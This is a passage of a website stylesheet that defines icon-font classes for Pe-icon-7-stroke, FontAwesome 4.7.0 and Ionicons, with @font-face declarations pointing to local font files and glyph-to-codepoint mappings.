.pe-7s-drop:before { content: "\e65a"; }

.pe-7s-drawer:before { content: "\e65b"; }

.pe-7s-download:before { content: "\e65c"; }

.pe-7s-display2:before { content: "\e65d"; }

.pe-7s-display1:before { content: "\e65e"; }

.pe-7s-diskette:before { content: "\e65f"; }

.pe-7s-date:before { content: "\e660"; }

.pe-7s-cup:before { content: "\e661"; }

.pe-7s-culture:before { content: "\e662"; }

.pe-7s-crop:before { content: "\e663"; }

.pe-7s-credit:before { content: "\e664"; }

.pe-7s-copy-file:before { content: "\e665"; }

.pe-7s-config:before { content: "\e666"; }

.pe-7s-compass:before { content: "\e667"; }

.pe-7s-comment:before { content: "\e668"; }

.pe-7s-coffee:before { content: "\e669"; }

.pe-7s-cloud:before { content: "\e66a"; }

.pe-7s-clock:before { content: "\e66b"; }

.pe-7s-check:before { content: "\e66c"; }

.pe-7s-chat:before { content: "\e66d"; }

.pe-7s-cart:before { content: "\e66e"; }

.pe-7s-camera:before { content: "\e66f"; }

.pe-7s-call:before { content: "\e670"; }

.pe-7s-calculator:before { content: "\e671"; }

.pe-7s-browser:before { content: "\e672"; }

.pe-7s-box2:before { content: "\e673"; }

.pe-7s-box1:before { content: "\e674"; }

.pe-7s-bookmarks:before { content: "\e675"; }

.pe-7s-bicycle:before { content: "\e676"; }

.pe-7s-bell:before { content: "\e677"; }

.pe-7s-battery:before { content: "\e678"; }

.pe-7s-ball:before { content: "\e679"; }

.pe-7s-back:before { content: "\e67a"; }

.pe-7s-attention:before { content: "\e67b"; }

.pe-7s-anchor:before { content: "\e67c"; }

.pe-7s-albums:before { content: "\e67d"; }

.pe-7s-alarm:before { content: "\e67e"; }

.pe-7s-airplay:before { content: "\e67f"; }

@font-face { font-family: 'FontAwesome'; src: url("../css/fontawesome-webfont.eot?v=4.7.0"); src: url("../css/fontawesome-webfont.eot?#iefix&v=4.7.0") format("embedded-opentype"), url("../css/fontawesome-webfont.woff2?v=4.7.0") format("woff2"), url("../css/fontawesome-webfont.woff?v=4.7.0") format("woff"), url("../css/fontawesome-webfont.ttf?v=4.7.0") format("truetype"), url("../css/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular") format("svg"); font-weight: normal; font-style: normal; }

@font-face { font-family: "Ionicons"; src: url("../css/ionicons.eot?v=2.0.0"); src: url("../css/ionicons.eot?v=2.0.0#iefix") format("embedded-opentype"), url("../css/ionicons.ttf?v=2.0.0") format("truetype"), url("../css/ionicons.woff?v=2.0.0") format("woff"), url("../css/ionicons.svg?v=2.0.0#Ionicons") format("svg"); font-weight: normal; font-style: normal; }

.fa { display: inline-block; font: normal normal normal 14px/1 FontAwesome; font-size: inherit; text-rendering: auto; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.fa-lg { font-size: 1.33333333em; line-height: .75em; vertical-align: -15%; }

.fa-2x { font-size: 2em; }

.fa-3x { font-size: 3em; }

.fa-4x { font-size: 4em; }

.fa-5x { font-size: 5em; }

.fa-fw { width: 1.28571429em; text-align: center; }

.fa-ul { padding-left: 0; margin-left: 2.14285714em; list-style-type: none; }
.fa-ul > li { position: relative; }

.fa-li { position: absolute; left: -2.14286em; width: 2.14285714em; top: .14285714em; text-align: center; }
.fa-li.fa-lg { left: -1.85714em; }

.fa-border { padding: .2em .25em .15em; border: solid .08em #eee; border-radius: .1em; }

.fa-pull-left { float: left; }

.fa-pull-right { float: right; }

.fa.fa-pull-left { margin-right: .3em; }
.fa.fa-pull-right { margin-left: .3em; }

.pull-right { float: right; }

.pull-left { float: left; }

.fa.pull-left { margin-right: .3em; }
.fa.pull-right { margin-left: .3em; }

.fa-spin { -webkit-animation: fa-spin 2s infinite linear; animation: fa-spin 2s infinite linear; }

.fa-pulse { -webkit-animation: fa-spin 1s infinite steps(8); animation: fa-spin 1s infinite steps(8); }

@-webkit-keyframes fa-spin { 0% { -webkit-transform: rotate(0deg); transform: rotate(0deg); }
  100% { -webkit-transform: rotate(359deg); transform: rotate(359deg); } }

@keyframes fa-spin { 0% { -webkit-transform: rotate(0deg); transform: rotate(0deg); }
  100% { -webkit-transform: rotate(359deg); transform: rotate(359deg); } }

.fa-rotate-90 { -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)"; -webkit-transform: rotate(90deg); -ms-transform: rotate(90deg); transform: rotate(90deg); }

.fa-rotate-180 { -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)"; -webkit-transform: rotate(180deg); -ms-transform: rotate(180deg); transform: rotate(180deg); }

.fa-rotate-270 { -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)"; -webkit-transform: rotate(270deg); -ms-transform: rotate(270deg); transform: rotate(270deg); }

.fa-flip-horizontal { -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)"; -webkit-transform: scale(-1, 1); -ms-transform: scale(-1, 1); transform: scale(-1, 1); }

.fa-flip-vertical { -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)"; -webkit-transform: scale(1, -1); -ms-transform: scale(1, -1); transform: scale(1, -1); }

:root .fa-rotate-90, :root .fa-rotate-180, :root .fa-rotate-270, :root .fa-flip-horizontal, :root .fa-flip-vertical { filter: none; }

.fa-stack { position: relative; display: inline-block; width: 2em; height: 2em; line-height: 2em; vertical-align: middle; }

.fa-stack-1x, .fa-stack-2x { position: absolute; left: 0; width: 100%; text-align: center; }

.fa-stack-1x { line-height: inherit; }

.fa-stack-2x { font-size: 2em; }

.fa-inverse { color: white; }

.fa-glass:before { content: "\f000"; }

.fa-music:before { content: "\f001"; }

.fa-search:before { content: "\f002"; }

.fa-envelope-o:before { content: "\f003"; }

.fa-heart:before { content: "\f004"; }

.fa-star:before { content: "\f005"; }

.fa-star-o:before { content: "\f006"; }

.fa-user:before { content: "\f007"; }

.fa-film:before { content: "\f008"; }

.fa-th-large:before { content: "\f009"; }

.fa-th:before { content: "\f00a"; }

.fa-th-list:before { content: "\f00b"; }

.fa-check:before { content: "\f00c"; }

.fa-remove:before, .fa-close:before, .fa-times:before { content: "\f00d"; }

.fa-search-plus:before { content: "\f00e"; }

.fa-search-minus:before { content: "\f010"; }

.fa-power-off:before { content: "\f011"; }

.fa-signal:before { content: "\f012"; }

.fa-gear:before, .fa-cog:before { content: "\f013"; }

.fa-trash-o:before { content: "\f014"; }

.fa-home:before { content: "\f015"; }

.fa-file-o:before { content: "\f016"; }

.fa-clock-o:before { content: "\f017"; }

.fa-road:before { content: "\f018"; }

.fa-download:before { content: "\f019"; }

.fa-arrow-circle-o-down:before { content: "\f01a"; }

.fa-arrow-circle-o-up:before { content: "\f01b"; }

.fa-inbox:before { content: "\f01c"; }

.fa-play-circle-o:before { content: "\f01d"; }

.fa-rotate-right:before, .fa-repeat:before { content: "\f01e"; }

.fa-refresh:before { content: "\f021"; }

.fa-list-alt:before { content: "\f022"; }

.fa-lock:before { content: "\f023"; }

.fa-flag:before { content: "\f024"; }

.fa-headphones:before { content: "\f025"; }

.fa-volume-off:before { content: "\f026"; }

.fa-volume-down:before { content: "\f027"; }

.fa-volume-up:before { content: "\f028"; }

.fa-qrcode:before { content: "\f029"; }

.fa-barcode:before { content: "\f02a"; }

.fa-tag:before { content: "\f02b"; }

.fa-tags:before { content: "\f02c"; }

.fa-book:before { content: "\f02d"; }

.fa-bookmark:before { content: "\f02e"; }

.fa-print:before { content: "\f02f"; }

.fa-camera:before { content: "\f030"; }

.fa-font:before { content: "\f031"; }

.fa-bold:before { content: "\f032"; }

.fa-italic:before { content: "\f033"; }

.fa-text-height:before { content: "\f034"; }

.fa-text-width:before { content: "\f035"; }

.fa-align-left:before { content: "\f036"; }

.fa-align-center:before { content: "\f037"; }

.fa-align-right:before { content: "\f038"; }

.fa-align-justify:before { content: "\f039"; }

.fa-list:before { content: "\f03a"; }

.fa-dedent:before, .fa-outdent:before { content: "\f03b"; }

.fa-indent:before { content: "\f03c"; }

.fa-video-camera:before { content: "\f03d"; }

.fa-photo:before, .fa-image:before, .fa-picture-o:before { content: "\f03e"; }

.fa-pencil:before { content: "\f040"; }

.fa-map-marker:before { content: "\f041"; }

.fa-adjust:before { content: "\f042"; }

.fa-tint:before { content: "\f043"; }

.fa-edit:before, .fa-pencil-square-o:before { content: "\f044"; }

.fa-share-square-o:before { content: "\f045"; }

.fa-check-square-o:before { content: "\f046"; }

.fa-arrows:before { content: "\f047"; }

.fa-step-backward:before { content: "\f048"; }

.fa-fast-backward:before { content: "\f049"; }

.fa-backward:before { content: "\f04a"; }

.fa-play:before { content: "\f04b"; }

.fa-pause:before { content: "\f04c"; }

.fa-stop:before { content: "\f04d"; }

.fa-forward:before { content: "\f04e"; }

.fa-fast-forward:before { content: "\f050"; }

.fa-step-forward:before { content: "\f051"; }

.fa-eject:before { content: "\f052"; }

.fa-chevron-left:before { content: "\f053"; }

.fa-chevron-right:before { content: "\f054"; }

.fa-plus-circle:before { content: "\f055"; }

.fa-minus-circle:before { content: "\f056"; }

.fa-times-circle:before { content: "\f057"; }

.fa-check-circle:before { content: "\f058"; }

.fa-question-circle:before { content: "\f059"; }

.fa-info-circle:before { content: "\f05a"; }

.fa-crosshairs:before { content: "\f05b"; }

.fa-times-circle-o:before { content: "\f05c"; }

.fa-check-circle-o:before { content: "\f05d"; }

.fa-ban:before { content: "\f05e"; }

.fa-arrow-left:before { content: "\f060"; }

.fa-arrow-right:before { content: "\f061"; }

.fa-arrow-up:before { content: "\f062"; }

.fa-arrow-down:before { content: "\f063"; }

.fa-mail-forward:before, .fa-share:before { content: "\f064"; }

.fa-expand:before { content: "\f065"; }

.fa-compress:before { content: "\f066"; }

.fa-plus:before { content: "\f067"; }

.fa-minus:before { content: "\f068"; }

.fa-asterisk:before { content: "\f069"; }

.fa-exclamation-circle:before { content: "\f06a"; }

.fa-gift:before { content: "\f06b"; }

.fa-leaf:before { content: "\f06c"; }

.fa-fire:before { content: "\f06d"; }

.fa-eye:before { content: "\f06e"; }

.fa-eye-slash:before { content: "\f070"; }

.fa-warning:before, .fa-exclamation-triangle:before { content: "\f071"; }

.fa-plane:before { content: "\f072"; }

.fa-calendar:before { content: "\f073"; }

.fa-random:before { content: "\f074"; }

.fa-comment:before { content: "\f075"; }

.fa-magnet:before { content: "\f076"; }

.fa-chevron-up:before { content: "\f077"; }

.fa-chevron-down:before { content: "\f078"; }

.fa-retweet:before { content: "\f079"; }

.fa-shopping-cart:before { content: "\f07a"; }

.fa-folder:before { content: "\f07b"; }

.fa-folder-open:before { content: "\f07c"; }

.fa-arrows-v:before { content: "\f07d"; }

.fa-arrows-h:before { content: "\f07e"; }

.fa-bar-chart-o:before, .fa-bar-chart:before { content: "\f080"; }

.fa-twitter-square:before { content: "\f081"; }

.fa-facebook-square:before { content: "\f082"; }

.fa-camera-retro:before { content: "\f083"; }

.fa-key:before { content: "\f084"; }

.fa-gears:before, .fa-cogs:before { content: "\f085"; }

.fa-comments:before { content: "\f086"; }

.fa-thumbs-o-up:before { content: "\f087"; }

.fa-thumbs-o-down:before { content: "\f088"; }

.fa-star-half:before { content: "\f089"; }

.fa-heart-o:before { content: "\f08a"; }

.fa-sign-out:before { content: "\f08b"; }

.fa-linkedin-square:before { content: "\f08c"; }

.fa-thumb-tack:before { content: "\f08d"; }

.fa-external-link:before { content: "\f08e"; }

.fa-sign-in:before { content: "\f090"; }

.fa-trophy:before { content: "\f091"; }

.fa-github-square:before { content: "\f092"; }

.fa-upload:before { content: "\f093"; }

.fa-lemon-o:before { content: "\f094"; }

.fa-phone:before { content: "\f095"; }

.fa-square-o:before { content: "\f096"; }

.fa-bookmark-o:before { content: "\f097"; }

.fa-phone-square:before { content: "\f098"; }

.fa-twitter:before { content: "\f099"; }

.fa-facebook-f:before, .fa-facebook:before { content: "\f09a"; }

.fa-github:before { content: "\f09b"; }

.fa-unlock:before { content: "\f09c"; }

.fa-credit-card:before { content: "\f09d"; }

.fa-feed:before, .fa-rss:before { content: "\f09e"; }

.fa-hdd-o:before { content: "\f0a0"; }

.fa-bullhorn:before { content: "\f0a1"; }

.fa-bell:before { content: "\f0f3"; }

.fa-certificate:before { content: "\f0a3"; }

.fa-hand-o-right:before { content: "\f0a4"; }

.fa-hand-o-left:before { content: "\f0a5"; }

.fa-hand-o-up:before { content: "\f0a6"; }

.fa-hand-o-down:before { content: "\f0a7"; }

.fa-arrow-circle-left:before { content: "\f0a8"; }

.fa-arrow-circle-right:before { content: "\f0a9"; }

.fa-arrow-circle-up:before { content: "\f0aa"; }

.fa-arrow-circle-down:before { content: "\f0ab"; }

.fa-globe:before { content: "\f0ac"; }

.fa-wrench:before { content: "\f0ad"; }

.fa-tasks:before { content: "\f0ae"; }

.fa-filter:before { content: "\f0b0"; }

.fa-briefcase:before { content: "\f0b1"; }

.fa-arrows-alt:before { content: "\f0b2"; }

.fa-group:before, .fa-users:before { content: "\f0c0"; }

.fa-chain:before, .fa-link:before { content: "\f0c1"; }

.fa-cloud:before { content: "\f0c2"; }

.fa-flask:before { content: "\f0c3"; }

.fa-cut:before, .fa-scissors:before { content: "\f0c4"; }

.fa-copy:before, .fa-files-o:before { content: "\f0c5"; }

.fa-paperclip:before { content: "\f0c6"; }

.fa-save:before, .fa-floppy-o:before { content: "\f0c7"; }

.fa-square:before { content: "\f0c8"; }

.fa-navicon:before, .fa-reorder:before, .fa-bars:before { content: "\f0c9"; }

.fa-list-ul:before { content: "\f0ca"; }

.fa-list-ol:before { content: "\f0cb"; }

.fa-strikethrough:before { content: "\f0cc"; }

.fa-underline:before { content: "\f0cd"; }

.fa-table:before { content: "\f0ce"; }

.fa-magic:before { content: "\f0d0"; }

.fa-truck:before { content: "\f0d1"; }

.fa-pinterest:before { content: "\f0d2"; }

.fa-pinterest-square:before { content: "\f0d3"; }

.fa-google-plus-square:before { content: "\f0d4"; }

.fa-google-plus:before, .fa-googleplus:before { content: "\f0d5"; }

.fa-money:before { content: "\f0d6"; }

.fa-caret-down:before { content: "\f0d7"; }

.fa-caret-up:before { content: "\f0d8"; }

.fa-caret-left:before { content: "\f0d9"; }

.fa-caret-right:before { content: "\f0da"; }

.fa-columns:before { content: "\f0db"; }

.fa-unsorted:before, .fa-sort:before { content: "\f0dc"; }

.fa-sort-down:before, .fa-sort-desc:before { content: "\f0dd"; }

.fa-sort-up:before, .fa-sort-asc:before { content: "\f0de"; }

.fa-envelope:before { content: "\f0e0"; }

.fa-linkedin:before { content: "\f0e1"; }

.fa-rotate-left:before, .fa-undo:before { content: "\f0e2"; }

.fa-legal:before, .fa-gavel:before { content: "\f0e3"; }

.fa-dashboard:before, .fa-tachometer:before { content: "\f0e4"; }

.fa-comment-o:before { content: "\f0e5"; }

.fa-comments-o:before { content: "\f0e6"; }

.fa-flash:before, .fa-bolt:before { content: "\f0e7"; }

.fa-sitemap:before { content: "\f0e8"; }

.fa-umbrella:before { content: "\f0e9"; }

.fa-paste:before, .fa-clipboard:before { content: "\f0ea"; }

.fa-lightbulb-o:before { content: "\f0eb"; }

.fa-exchange:before { content: "\f0ec"; }

.fa-cloud-download:before { content: "\f0ed"; }

.fa-cloud-upload:before { content: "\f0ee"; }

.fa-user-md:before { content: "\f0f0"; }

.fa-stethoscope:before { content: "\f0f1"; }

.fa-suitcase:before { content: "\f0f2"; }

.fa-bell-o:before { content: "\f0a2"; }

.fa-coffee:before { content: "\f0f4"; }

.fa-cutlery:before { content: "\f0f5"; }

.fa-file-text-o:before { content: "\f0f6"; }

.fa-building-o:before { content: "\f0f7"; }

.fa-hospital-o:before { content: "\f0f8"; }

.fa-ambulance:before { content: "\f0f9"; }

.fa-medkit:before { content: "\f0fa"; }

.fa-fighter-jet:before { content: "\f0fb"; }

.fa-beer:before { content: "\f0fc"; }

.fa-h-square:before { content: "\f0fd"; }

.fa-plus-square:before { content: "\f0fe"; }

.fa-angle-double-left:before { content: "\f100"; }

.fa-angle-double-right:before { content: "\f101"; }

.fa-angle-double-up:before { content: "\f102"; }

.fa-angle-double-down:before { content: "\f103"; }

.fa-angle-left:before { content: "\f104"; }

.fa-angle-right:before { content: "\f105"; }

.fa-angle-up:before { content: "\f106"; }

.fa-angle-down:before { content: "\f107"; }

.fa-desktop:before { content: "\f108"; }

.fa-laptop:before { content: "\f109"; }

.fa-tablet:before { content: "\f10a"; }

.fa-mobile-phone:before, .fa-mobile:before { content: "\f10b"; }

.fa-circle-o:before { content: "\f10c"; }

.fa-quote-left:before { content: "\f10d"; }

.fa-quote-right:before { content: "\f10e"; }

.fa-spinner:before { content: "\f110"; }

.fa-circle:before { content: "\f111"; }

.fa-mail-reply:before, .fa-reply:before { content: "\f112"; }

.fa-github-alt:before { content: "\f113"; }

.fa-folder-o:before { content: "\f114"; }

.fa-folder-open-o:before { content: "\f115"; }

.fa-smile-o:before { content: "\f118"; }

.fa-frown-o:before { content: "\f119"; }

.fa-meh-o:before { content: "\f11a"; }

.fa-gamepad:before { content: "\f11b"; }

.fa-keyboard-o:before { content: "\f11c"; }

.fa-flag-o:before { content: "\f11d"; }

.fa-flag-checkered:before { content: "\f11e"; }

.fa-terminal:before { content: "\f120"; }

.fa-code:before { content: "\f121"; }

.fa-mail-reply-all:before, .fa-reply-all:before { content: "\f122"; }

.fa-star-half-empty:before, .fa-star-half-full:before, .fa-star-half-o:before { content: "\f123"; }

.fa-location-arrow:before { content: "\f124"; }

.fa-crop:before { content: "\f125"; }

.fa-code-fork:before { content: "\f126"; }

.fa-unlink:before, .fa-chain-broken:before { content: "\f127"; }

.fa-question:before { content: "\f128"; }

.fa-info:before { content: "\f129"; }

.fa-exclamation:before { content: "\f12a"; }

.fa-superscript:before { content: "\f12b"; }

.fa-subscript:before { content: "\f12c"; }

.fa-eraser:before { content: "\f12d"; }

.fa-puzzle-piece:before { content: "\f12e"; }

.fa-microphone:before { content: "\f130"; }

.fa-microphone-slash:before { content: "\f131"; }

.fa-shield:before { content: "\f132"; }

.fa-calendar-o:before { content: "\f133"; }

.fa-fire-extinguisher:before { content: "\f134"; }

.fa-rocket:before { content: "\f135"; }

.fa-maxcdn:before { content: "\f136"; }

.fa-chevron-circle-left:before { content: "\f137"; }

.fa-chevron-circle-right:before { content: "\f138"; }

.fa-chevron-circle-up:before { content: "\f139"; }

.fa-chevron-circle-down:before { content: "\f13a"; }

.fa-html5:before { content: "\f13b"; }

.fa-css3:before { content: "\f13c"; }

.fa-anchor:before { content: "\f13d"; }

.fa-unlock-alt:before { content: "\f13e"; }

.fa-bullseye:before { content: "\f140"; }

.fa-ellipsis-h:before { content: "\f141"; }

.fa-ellipsis-v:before { content: "\f142"; }

.fa-rss-square:before { content: "\f143"; }

.fa-play-circle:before { content: "\f144"; }

.fa-ticket:before { content: "\f145"; }

.fa-minus-square:before { content: "\f146"; }

.fa-minus-square-o:before { content: "\f147"; }

.fa-level-up:before { content: "\f148"; }

.fa-level-down:before { content: "\f149"; }

.fa-check-square:before { content: "\f14a"; }

.fa-pencil-square:before { content: "\f14b"; }

.fa-external-link-square:before { content: "\f14c"; }

.fa-share-square:before { content: "\f14d"; }

.fa-compass:before { content: "\f14e"; }

.fa-toggle-down:before, .fa-caret-square-o-down:before { content: "\f150"; }

.fa-toggle-up:before, .fa-caret-square-o-up:before { content: "\f151"; }

.fa-toggle-right:before, .fa-caret-square-o-right:before { content: "\f152"; }

.fa-euro:before, .fa-eur:before { content: "\f153"; }

.fa-gbp:before { content: "\f154"; }

.fa-dollar:before, .fa-usd:before { content: "\f155"; }

.fa-rupee:before, .fa-inr:before { content: "\f156"; }

.fa-cny:before, .fa-rmb:before, .fa-yen:before, .fa-jpy:before { content: "\f157"; }

.fa-ruble:before, .fa-rouble:before, .fa-rub:before { content: "\f158"; }

.fa-won:before, .fa-krw:before { content: "\f159"; }

.fa-bitcoin:before, .fa-btc:before { content: "\f15a"; }

.fa-file:before { content: "\f15b"; }

.fa-file-text:before { content: "\f15c"; }

.fa-sort-alpha-asc:before { content: "\f15d"; }

.fa-sort-alpha-desc:before { content: "\f15e"; }

.fa-sort-amount-asc:before { content: "\f160"; }

.fa-sort-amount-desc:before { content: "\f161"; }

.fa-sort-numeric-asc:before { content: "\f162"; }

.fa-sort-numeric-desc:before { content: "\f163"; }

.fa-thumbs-up:before { content: "\f164"; }

.fa-thumbs-down:before { content: "\f165"; }

.fa-youtube-square:before { content: "\f166"; }

.fa-youtube:before { content: "\f167"; }

.fa-xing:before { content: "\f168"; }

.fa-xing-square:before { content: "\f169"; }

.fa-youtube-play:before { content: "\f16a"; }

.fa-dropbox:before { content: "\f16b"; }

.fa-stack-overflow:before { content: "\f16c"; }

.fa-instagram:before { content: "\f16d"; }

.fa-flickr:before { content: "\f16e"; }

.fa-adn:before { content: "\f170"; }

.fa-bitbucket:before { content: "\f171"; }

.fa-bitbucket-square:before { content: "\f172"; }

.fa-tumblr:before { content: "\f173"; }

.fa-tumblr-square:before { content: "\f174"; }

.fa-long-arrow-down:before { content: "\f175"; }

.fa-long-arrow-up:before { content: "\f176"; }

.fa-long-arrow-left:before { content: "\f177"; }

.fa-long-arrow-right:before { content: "\f178"; }

.fa-apple:before { content: "\f179"; }

.fa-windows:before { content: "\f17a"; }

.fa-android:before { content: "\f17b"; }

.fa-linux:before { content: "\f17c"; }

.fa-dribbble:before { content: "\f17d"; }

.fa-skype:before { content: "\f17e"; }

.fa-foursquare:before { content: "\f180"; }

.fa-trello:before { content: "\f181"; }

.fa-female:before { content: "\f182"; }

.fa-male:before { content: "\f183"; }

.fa-gittip:before, .fa-gratipay:before { content: "\f184"; }

.fa-sun-o:before { content: "\f185"; }

.fa-moon-o:before { content: "\f186"; }

.fa-archive:before { content: "\f187"; }

.fa-bug:before { content: "\f188"; }

.fa-vk:before { content: "\f189"; }

.fa-weibo:before { content: "\f18a"; }

.fa-renren:before { content: "\f18b"; }

.fa-pagelines:before { content: "\f18c"; }

.fa-stack-exchange:before { content: "\f18d"; }

.fa-arrow-circle-o-right:before { content: "\f18e"; }

.fa-arrow-circle-o-left:before { content: "\f190"; }

.fa-toggle-left:before, .fa-caret-square-o-left:before { content: "\f191"; }

.fa-dot-circle-o:before { content: "\f192"; }

.fa-wheelchair:before { content: "\f193"; }

.fa-vimeo-square:before { content: "\f194"; }

.fa-turkish-lira:before, .fa-try:before { content: "\f195"; }

.fa-plus-square-o:before { content: "\f196"; }

.fa-space-shuttle:before { content: "\f197"; }

.fa-slack:before { content: "\f198"; }

.fa-envelope-square:before { content: "\f199"; }

.fa-wordpress:before { content: "\f19a"; }

.fa-openid:before { content: "\f19b"; }

.fa-institution:before, .fa-bank:before, .fa-university:before { content: "\f19c"; }

.fa-mortar-board:before, .fa-graduation-cap:before { content: "\f19d"; }

.fa-yahoo:before { content: "\f19e"; }

.fa-google:before { content: "\f1a0"; }

.fa-reddit:before { content: "\f1a1"; }

.fa-reddit-square:before { content: "\f1a2"; }

.fa-stumbleupon-circle:before { content: "\f1a3"; }

.fa-stumbleupon:before { content: "\f1a4"; }

.fa-delicious:before { content: "\f1a5"; }

.fa-digg:before { content: "\f1a6"; }

.fa-pied-piper-pp:before { content: "\f1a7"; }

.fa-pied-piper-alt:before { content: "\f1a8"; }

.fa-drupal:before { content: "\f1a9"; }

.fa-joomla:before { content: "\f1aa"; }

.fa-language:before { content: "\f1ab"; }

.fa-fax:before { content: "\f1ac"; }

.fa-building:before { content: "\f1ad"; }

.fa-child:before { content: "\f1ae"; }

.fa-paw:before { content: "\f1b0"; }

.fa-spoon:before { content: "\f1b1"; }

.fa-cube:before { content: "\f1b2"; }

.fa-cubes:before { content: "\f1b3"; }

.fa-behance:before { content: "\f1b4"; }

.fa-behance-square:before { content: "\f1b5"; }

.fa-steam:before { content: "\f1b6"; }

.fa-steam-square:before { content: "\f1b7"; }

.fa-recycle:before { content: "\f1b8"; }

.fa-automobile:before, .fa-car:before { content: "\f1b9"; }

.fa-cab:before, .fa-taxi:before { content: "\f1ba"; }

.fa-tree:before { content: "\f1bb"; }

.fa-spotify:before { content: "\f1bc"; }

.fa-deviantart:before { content: "\f1bd"; }

.fa-soundcloud:before { content: "\f1be"; }

.fa-database:before { content: "\f1c0"; }

.fa-file-pdf-o:before { content: "\f1c1"; }

.fa-file-word-o:before { content: "\f1c2"; }

.fa-file-excel-o:before { content: "\f1c3"; }

.fa-file-powerpoint-o:before { content: "\f1c4"; }

.fa-file-photo-o:before, .fa-file-picture-o:before, .fa-file-image-o:before { content: "\f1c5"; }

.fa-file-zip-o:before, .fa-file-archive-o:before { content: "\f1c6"; }

.fa-file-sound-o:before, .fa-file-audio-o:before { content: "\f1c7"; }

.fa-file-movie-o:before, .fa-file-video-o:before { content: "\f1c8"; }

.fa-file-code-o:before { content: "\f1c9"; }

.fa-vine:before { content: "\f1ca"; }

.fa-codepen:before { content: "\f1cb"; }

.fa-jsfiddle:before { content: "\f1cc"; }

.fa-life-bouy:before, .fa-life-buoy:before, .fa-life-saver:before, .fa-support:before, .fa-life-ring:before { content: "\f1cd"; }

.fa-circle-o-notch:before { content: "\f1ce"; }

.fa-ra:before, .fa-resistance:before, .fa-rebel:before { content: "\f1d0"; }

.fa-ge:before, .fa-empire:before { content: "\f1d1"; }

.fa-git-square:before { content: "\f1d2"; }

.fa-git:before { content: "\f1d3"; }

.fa-y-combinator-square:before, .fa-yc-square:before, .fa-hacker-news:before { content: "\f1d4"; }

.fa-tencent-weibo:before { content: "\f1d5"; }

.fa-qq:before { content: "\f1d6"; }

.fa-wechat:before, .fa-weixin:before { content: "\f1d7"; }

.fa-send:before, .fa-paper-plane:before { content: "\f1d8"; }

.fa-send-o:before, .fa-paper-plane-o:before { content: "\f1d9"; }

.fa-history:before { content: "\f1da"; }

.fa-circle-thin:before { content: "\f1db"; }

.fa-header:before { content: "\f1dc"; }

.fa-paragraph:before { content: "\f1dd"; }

.fa-sliders:before { content: "\f1de"; }

.fa-share-alt:before { content: "\f1e0"; }

.fa-share-alt-square:before { content: "\f1e1"; }

.fa-bomb:before { content: "\f1e2"; }

.fa-soccer-ball-o:before, .fa-futbol-o:before { content: "\f1e3"; }

.fa-tty:before { content: "\f1e4"; }

.fa-binoculars:before { content: "\f1e5"; }

.fa-plug:before { content: "\f1e6"; }

.fa-slideshare:before { content: "\f1e7"; }

.fa-twitch:before { content: "\f1e8"; }

.fa-yelp:before { content: "\f1e9"; }

.fa-newspaper-o:before { content: "\f1ea"; }

.fa-wifi:before { content: "\f1eb"; }

.fa-calculator:before { content: "\f1ec"; }

.fa-paypal:before { content: "\f1ed"; }

.fa-google-wallet:before { content: "\f1ee"; }

.fa-cc-visa:before { content: "\f1f0"; }

.fa-cc-mastercard:before { content: "\f1f1"; }

.fa-cc-discover:before { content: "\f1f2"; }

.fa-cc-amex:before { content: "\f1f3"; }

.fa-cc-paypal:before { content: "\f1f4"; }

.fa-cc-stripe:before { content: "\f1f5"; }

.fa-bell-slash:before { content: "\f1f6"; }

.fa-bell-slash-o:before { content: "\f1f7"; }

.fa-trash:before { content: "\f1f8"; }

.fa-copyright:before { content: "\f1f9"; }

.fa-at:before { content: "\f1fa"; }

.fa-eyedropper:before { content: "\f1fb"; }

.fa-paint-brush:before { content: "\f1fc"; }

.fa-birthday-cake:before { content: "\f1fd"; }

.fa-area-chart:before { content: "\f1fe"; }

.fa-pie-chart:before { content: "\f200"; }

.fa-line-chart:before { content: "\f201"; }

.fa-lastfm:before { content: "\f202"; }

.fa-lastfm-square:before { content: "\f203"; }

.fa-toggle-off:before { content: "\f204"; }

.fa-toggle-on:before { content: "\f205"; }

.fa-bicycle:before { content: "\f206"; }

.fa-bus:before { content: "\f207"; }

.fa-ioxhost:before { content: "\f208"; }

.fa-angellist:before { content: "\f209"; }

.fa-cc:before { content: "\f20a"; }

.fa-shekel:before, .fa-sheqel:before, .fa-ils:before { content: "\f20b"; }

.fa-meanpath:before { content: "\f20c"; }

.fa-buysellads:before { content: "\f20d"; }

.fa-connectdevelop:before { content: "\f20e"; }

.fa-dashcube:before { content: "\f210"; }

.fa-forumbee:before { content: "\f211"; }

.fa-leanpub:before { content: "\f212"; }

.fa-sellsy:before { content: "\f213"; }

.fa-shirtsinbulk:before { content: "\f214"; }

.fa-simplybuilt:before { content: "\f215"; }

.fa-skyatlas:before { content: "\f216"; }

.fa-cart-plus:before { content: "\f217"; }

.fa-cart-arrow-down:before { content: "\f218"; }

.fa-diamond:before { content: "\f219"; }

.fa-ship:before { content: "\f21a"; }

.fa-user-secret:before { content: "\f21b"; }

.fa-motorcycle:before { content: "\f21c"; }

.fa-street-view:before { content: "\f21d"; }

.fa-heartbeat:before { content: "\f21e"; }

.fa-venus:before { content: "\f221"; }

.fa-mars:before { content: "\f222"; }

.fa-mercury:before { content: "\f223"; }

.fa-intersex:before, .fa-transgender:before { content: "\f224"; }

.fa-transgender-alt:before { content: "\f225"; }

.fa-venus-double:before { content: "\f226"; }

.fa-mars-double:before { content: "\f227"; }

.fa-venus-mars:before { content: "\f228"; }

.fa-mars-stroke:before { content: "\f229"; }

.fa-mars-stroke-v:before { content: "\f22a"; }

.fa-mars-stroke-h:before { content: "\f22b"; }

.fa-neuter:before { content: "\f22c"; }

.fa-genderless:before { content: "\f22d"; }

.fa-facebook-official:before { content: "\f230"; }

.fa-pinterest-p:before { content: "\f231"; }

.fa-whatsapp:before { content: "\f232"; }

.fa-server:before { content: "\f233"; }

.fa-user-plus:before { content: "\f234"; }

.fa-user-times:before { content: "\f235"; }

.fa-hotel:before, .fa-bed:before { content: "\f236"; }

.fa-viacoin:before { content: "\f237"; }

.fa-train:before { content: "\f238"; }

.fa-subway:before { content: "\f239"; }

.fa-medium:before { content: "\f23a"; }

.fa-yc:before, .fa-y-combinator:before { content: "\f23b"; }

.fa-optin-monster:before { content: "\f23c"; }

